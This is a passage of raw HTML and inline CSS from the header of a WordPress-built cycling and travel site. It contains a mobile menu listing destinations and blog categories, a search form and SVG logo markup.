4.45-3.1,22.15-3.1,17.88,0,34.29,5.82,47.62,15.68h0s.03.03.03.03c4.76,3.49,8.77,6.7,12.09,9.97,2.49,2.45,4.61,4.93,6.46,7.64,2.76,4.08,4.98,8.72,6.74,14.92,1.41,4.97,2.47,10.97,3.14,18.24v16.57h.05c-.88,15.06-3.45,29.48-7.53,43.13h-183.77V20.08c16.21.44,31.92,2.83,46.91,6.94-5.86,5.26-11.07,11.22-15.49,17.77Zm-51.42,369.67c-13.74-1-27.07-3.4-39.88-7.06v-106.41h39.88v113.47Zm-59.88-290.76v77.23h-66.94l66.94-77.23Zm20,157.3V96.9s0-69.3,0-69.3c12.8-3.66,26.14-6.06,39.88-7.06v260.46h-39.88Zm-20-246.49v58.66l-51.54,59.45v-87.23c4.98-4.13,10.17-8.03,15.55-11.66,11.23-7.59,23.28-14.04,35.99-19.21Zm-107.56,106.12c8.78-20.77,21.04-39.73,36.02-56.16v91.23l-50.82,58.63c-.47-5.54-.71-11.15-.71-16.82,0-27.3,5.53-53.25,15.52-76.87Zm18.21,187.29c-13.65-20.2-23.64-43.04-29.07-67.61l34.13-39.38h84.28v179.55c-.82-.33-1.64-.66-2.45-1-35.43-14.98-65.61-40.04-86.9-71.57Zm274.33,55.95c-30.03,18.94-66.06,30.1-105.11,31.06v-113.93h176.51c-.09.21-.18.43-.27.64-14.87,34.12-39.71,62.41-71.13,82.23Zm86.14-215.24c-.24-.25-.46-.51-.7-.76-4.78-4.97-10.1-9.21-15.86-13.44-3.6-2.67-7.4-5.08-11.35-7.26V22.44h27.92v146.18Z"/>
      <path d="m397.59,154.4s.02.01.03.02c0,0,0,0,0,0l-.04-.03Z"/>
    </g>
  </g>
</svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cali</span><span class="tdb-logo-text-tagline">Sight</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>@media (max-width:767px){.tdi_29{margin-top:5px!important;margin-bottom:5px!important}}</style>
<style>#tdm-popup-modal-cs_mobile_menu_sticky{align-items:center;justify-content:center}#tdm-popup-modal-cs_mobile_menu_sticky.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-cs_mobile_menu_sticky.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:var(--cs-white)}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pm-header{display:flex;border-width:1px;border-style:solid;border-color:#EBEBEB;background-color:var(--cs-white)}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pmh-close{top:0px;color:var(--cs-black)}#tdm-popup-modal-cs_mobile_menu_sticky.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-popup-modal-bg{background:rgba(13,31,45,0.95)}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pmh-close svg{fill:var(--cs-black)}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pmh-close:hover{color:var(--cs-blue)}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pmh-close:hover svg{fill:var(--cs-blue)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-cs_mobile_menu_sticky .tdm-popup-modal{width:100%;height:100%;border-radius:0px}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pm-header{border-width:0 0 1px 0;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pm-body{padding:20px 0}#tdm-popup-modal-cs_mobile_menu_sticky .tdm-pmh-title{font-family:var(--sans-serif)!important}}</style>
<style>body .tdi_30{background-color:rgba(0,0,0,0)}body .tdi_30:before{background-color:var(--cs-blue)}.tdi_30 .tdm-btn-text,.tdi_30 i{color:var(--cs-black)}.tdi_30 svg{fill:var(--cs-black);fill:var(--cs-black)}.tdi_30 svg *{fill:inherit;fill:inherit}body .tdi_30:hover .tdm-btn-text,body .tdi_30:hover i{color:var(--cs-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_30:hover svg{fill:var(--cs-white);fill:var(--cs-white)}body .tdi_30:hover svg *{fill:inherit;fill:inherit}.tdi_30 i{color:var(--cs-black);-webkit-text-fill-color:unset;background:transparent}body .tdi_30:hover i{color:var(--cs-white);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_30 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_30{padding:15px;height:auto;line-height:1;font-family:var(--sans-serif)!important}.tdi_30 svg{width:18px;height:auto}.tdi_30 .tdm-btn-icon:last-child{margin-left:0px}.tdi_30,.tdi_30:before{border-radius:50%}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-lg tdi_30 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M887.48 850.963h-110.285v-659.64h110.285v659.64zM567.132 850.963h-110.356v-659.64h110.356v659.64zM246.825 850.963h-110.305v-659.64h110.305v659.64z"></path></svg></span></a></div><div id="tdm-popup-modal-cs_mobile_menu_sticky" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_37 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_38 .tdm-title{color:var(--cs-black)}.tdc-row .tdi_38 .tdm-title{font-family:var(--sans-serif)!important;font-size:30px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_38 "><h2 class="tdm-title tdm-title-sm">Explore our destinations</h2></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-bottom:5px!important;padding-bottom:40px!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style>
<style>.tdc-row .tdi_39{text-align:left!important}.tdc-row .tdi_39 .tdm-descr{color:var(--cs-blue);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}</style><p class="tdm-descr">& Make a booking today</p></div><div class="td_block_wrap td_block_list_menu tdi_40 td-blm-display-accordion td-pb-border-top cs-mobile-menu td_block_template_1 widget"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-bottom:40px!important}</style>
<style>body .tdc-row .tdi_40 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_40 ul li a{justify-content:flex-start}body .tdc-row .tdi_40 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_40 ul li{margin-bottom:5px}body .tdc-row .tdi_40 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_40 .sub-menu{padding-left:10px;margin:10px 0}body .tdc-row .tdi_40 .sub-menu li{margin-bottom:5px}body .tdc-row .tdi_40 .sub-menu li:last-child{margin-bottom:0}body .tdc-row .tdi_40 a,body .tdc-row .tdi_40 .td-blm-sub-icon{color:var(--cs-black)}body .tdc-row .tdi_40 li.current-menu-item>a,body .tdc-row .tdi_40 li.current-menu-ancestor>a,body .tdc-row .tdi_40 li.current-category-ancestor>a,body .tdc-row .tdi_40 li.current-page-ancestor>a,body .tdc-row .tdi_40 a:hover,body .tdc-row .tdi_40 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_40 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_40 .sub-menu a,body .tdc-row .tdi_40 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdc-row .tdi_40 .sub-menu li.current-menu-item>a,body .tdc-row .tdi_40 .sub-menu li.current-menu-ancestor>a,body .tdc-row .tdi_40 .sub-menu li.current-category-ancestor>a,body .tdc-row .tdi_40 .sub-menu li.current-page-ancestor>a,body .tdc-row .tdi_40 .sub-menu a:hover,body .tdc-row .tdi_40 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_40 .td-blm-sub-icon{font-size:8px;color:var(--cs-black)}body .tdc-row .tdi_40 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_40 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_40 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdc-row .tdi_40 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_40 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdc-row .tdi_40 li{font-family:var(--sans-serif)!important;font-size:20px!important;line-height:1.4!important;font-weight:600!important}body .tdc-row .tdi_40 li .sub-menu li{font-family:var(--sans-serif)!important;font-size:18px!important;line-height:1.4!important;font-weight:500!important}</style><div class="td-block-title-wrap"></div><div id=tdi_40 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-has-children menu-item-11392"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/"><span class="td-blm-menu-item-txt">Destinations</span><span class="td-blm-sub-icon" ><svg id="uuid-55da2b09-8b22-4037-865c-4cd76ede2f71" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 54.03 37.01">   <g id="uuid-adc584ae-d5a0-45bf-ada6-d14667a39e88" data-name="Layer 1">     <polygon points="27.01 37.01 0 0 27.01 12.99 54.03 0 27.01 37.01"/>   </g> </svg></span></a>
<ul class="sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11550"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/italy/"><span class="td-blm-menu-item-txt">Italy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11549"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/austria/"><span class="td-blm-menu-item-txt">Austria</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11548"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/switzerland/"><span class="td-blm-menu-item-txt">Switzerland</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11499"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/croatia/"><span class="td-blm-menu-item-txt">Croatia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11401"><a href="https://alpe-adria-cycling.com/category/blog/"><span class="td-blm-menu-item-txt">Blog</span><span class="td-blm-sub-icon" ><svg id="uuid-55da2b09-8b22-4037-865c-4cd76ede2f71" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 54.03 37.01">   <g id="uuid-adc584ae-d5a0-45bf-ada6-d14667a39e88" data-name="Layer 1">     <polygon points="27.01 37.01 0 0 27.01 12.99 54.03 0 27.01 37.01"/>   </g> </svg></span></a>
<ul class="sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11399"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/tours-day-trips/"><span class="td-blm-menu-item-txt">Tours &amp; Day Trips</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11397"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/seasonal-activities/"><span class="td-blm-menu-item-txt">Seasonal Activities</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11396"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/history-culture/"><span class="td-blm-menu-item-txt">History &amp; Culture</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11395"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/food-drink/"><span class="td-blm-menu-item-txt">Food &amp; Drink</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://alpe-adria-cycling.com/category/blog/travel/"><span class="td-blm-menu-item-txt">Travel</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://alpe-adria-cycling.com/cali-sight-post-your-listing/"><span class="td-blm-menu-item-txt">Post your Listing</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_raw_css tdi_41 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" ><div id=tdi_41 class="td_block_inner td-fix-index"><style>.cs-live-search .tdb-search-form-inner input {
  border-width: 1px;
  border-style: solid;
  border-radius: 6px;
  border-color: var(--cs-shadow);
}
.cs-live-search .tdb-search-form-inner input:focus {
  border-color: var(--cs-blue) !important;
}
.cs-live-search .tdb-search-form-inner button {
  margin-left: 10px;
}
.cs-live-search .td-module-container {
  border-radius: 6px;
}
.cs-mobile-menu .menu > li {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: var(--cs-shadow);
  padding: 5px 0 10px;
}
</style></div></div><div class="td_block_wrap tdb_header_search tdi_42 td-pb-border-top cs-live-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdc-row .tdi_42 .tdb-search-form{padding:0px;border-width:0px}.tdc-row .tdi_42 .tdb-head-search-form-input,.tdc-row .tdi_42 .tdb-head-search-placeholder{padding:10px}.tdc-row .tdi_42 .tdb-search-form-inner:after{border-width:0px}.tdc-row .tdi_42 .tdb-head-search-form-btn-icon{top:0px}.tdc-row .tdi_42 .tdb-head-search-form-btn{padding:10px 15px;border-radius:6px;color:var(--cs-white);background-color:var(--cs-blue);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_42 .tdb-aj-search-results{padding:20px 0 0 0;border-width:0px}.tdc-row .tdi_42 .result-msg{padding:20px 0 0 0;text-align:center;font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdc-row .tdi_42 .tdb-search-form:before{background-color:var(--cs-white)}.tdc-row .tdi_42 .tdb-drop-down-search-inner{box-shadow:none}.tdc-row .tdi_42 .tdb-head-search-form-input{color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_42 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--cs-black)}.tdc-row .tdi_42 .tdb-head-search-placeholder{color:var(--cs-text-grey);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_42 .tdb-search-form-inner{box-shadow:none}.tdc-row .tdi_42 .tdb-head-search-form-btn svg,.tdc-row .tdi_42 .tdb-head-search-form-btn svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_42 .tdb-head-search-form-btn:hover{color:var(--cs-white);background-color:var(--cs-dark-blue)}.tdc-row .tdi_42 .tdb-head-search-form-btn:hover svg,.tdc-row .tdi_42 .tdb-head-search-form-btn:hover svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_42 .tdb-head-search-form-btn i{color:var(--cs-white)}.tdc-row .tdi_42 .tdb-head-search-form-btn:hover i{color:var(--cs-white)}.tdc-row .tdi_42 .result-msg,.tdc-row .tdi_42 .result-msg a{color:var(--cs-blue)}.tdc-row .tdi_42 .result-msg a:hover{color:var(--cs-dark-blue)}.tdc-row .tdi_42 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdc-row .tdi_42 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdc-row .tdi_42 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdc-row .tdi_42 .td-module-container{border-width:1px;border-style:solid;border-color:#000;border-color:var(--cs-shadow);flex-direction:column}.tdc-row .tdi_42 .entry-thumb{background-position:center 50%;border-radius:6px 6px 0 0}.tdc-row .tdi_42 .td-image-wrap{padding-bottom:50%}.tdc-row .tdi_42 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdc-row .tdi_42 .td-image-container,.ie11 .tdc-row .tdi_42 .td-image-container{flex:0 0 auto}.ie10 .tdc-row .tdi_42 .td-module-meta-info,.ie11 .tdc-row .tdi_42 .td-module-meta-info{flex:auto}.tdc-row .tdi_42 .td-post-vid-time{display:block}.tdc-row .tdi_42 .td-module-meta-info{padding:20px;border-color:#eaeaea}.tdc-row .tdi_42 .entry-title{margin:0px;font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}.tdc-row .tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdc-row .tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdc-row .tdi_42 .td-read-more{display:none}.tdc-row .tdi_42 .td-author-date{display:none}.tdc-row .tdi_42 .td-post-author-name{display:none}.tdc-row .tdi_42 .td-post-date,.tdc-row .tdi_42 .td-post-author-name span{display:none}.tdc-row .tdi_42 .entry-review-stars{display:none}.tdc-row .tdi_42 .td-icon-star,.tdc-row .tdi_42 .td-icon-star-empty,.tdc-row .tdi_42 .td-icon-star-half{font-size:15px}.tdc-row .tdi_42 .td-module-comments{display:none}.tdc-row .tdi_42 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdc-row .tdi_42 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-black)}body .tdc-row .tdi_42 .td_module_wrap:hover .td-module-title a,.tdc-row .tdi_42 .tdb-aj-cur-element .entry-title a{color:var(--cs-black)!important}.tdc-row .tdi_42 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdc-row .tdi_42 .td-post-category{font-family:var(--sans-serif)!important}.tdc-row .tdi_42 .td-editor-date,.tdc-row .tdi_42 .td-editor-date .td-post-author-name,.tdc-row .tdi_42 .td-module-comments a{font-family:var(--sans-serif)!important}body .tdc-row .tdi_42 .tdb-aj-srs-title{font-family:var(--sans-serif)!important}body .tdc-row .tdi_42 .tdb-aj-sr-taxonomy{font-family:var(--sans-serif)!important}@media (min-width:768px){.tdc-row .tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_42 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_42 .td-module-container:before{bottom:-5px}.tdc-row .tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_42 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_42 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_42 .td-module-container:before{bottom:-5px}.tdc-row .tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_42 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdc-row .tdi_42 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_42 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_42 .td-module-container:before{bottom:-5px}.tdc-row .tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_42 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://alpe-adria-cycling.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="tdcpt_tourism" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div></div></div> <!-- ./block --></div></div></div></div></div></div>
</div></div></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  >
<style scoped>.tdi_44{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_45" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_46  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46 .tdc-columns{width:100%}.tdi_46:before,.tdi_46:after{display:none}.tdi_46{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_46 .td_block_wrap{text-align:left}</style>
<div class="tdi_45_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_45_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_45_rand_style{background-color:var(--cs-white)!important}</style></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}div.tdi_48{width:150px!important}@media (min-width:768px) and (max-width:1018px){div.tdi_48{width:110px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdi_49 .tdb-logo-a,.tdi_49 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_49 .tdb-logo-svg-wrap{max-width:40px;display:block}.tdi_49 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_49 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_49 .tdb-logo-img-wrap{display:block}.tdi_49 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_49 .tdb-logo-text-title{display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_49 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_49 .tdb-logo-icon{top:0px;display:block}.tdi_49 .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_49 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_49 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_49 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-logo-svg-wrap{max-width:30px}.tdi_49 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_49 .tdb-logo-text-title{font-size:12px!important;}.tdi_49 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://alpe-adria-cycling.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg id="uuid-cc646ce3-26aa-4c25-b8e1-851fd337984f" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 520.83 435">
  <g id="uuid-4a21c1e9-e33d-4cc9-a04d-e2cd9824af55" data-name="Layer 2">
    <g>
